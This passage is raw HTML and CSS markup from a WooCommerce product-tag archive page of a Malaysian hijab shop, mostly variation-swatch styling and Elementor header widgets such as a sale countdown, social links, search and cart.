.swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-rm99-rm100 term-1079 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
